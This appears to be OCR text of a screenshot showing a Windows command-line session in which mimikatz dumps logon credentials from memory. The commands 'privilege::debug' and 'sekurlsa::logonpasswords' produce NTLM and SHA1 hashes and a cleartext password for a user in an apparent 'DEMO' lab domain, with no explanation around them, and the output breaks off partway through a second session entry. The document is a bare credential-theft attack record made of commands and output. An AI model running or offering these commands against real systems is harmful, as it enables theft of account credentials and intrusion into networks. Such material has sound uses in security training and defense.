 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 425874 (00000000:00067f92)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2025/10/11 13:12:13
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain   : DEMO
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain   : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain   : DEMO.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2025/10/11 13:11:51
SID               : S-1-5-19
msv :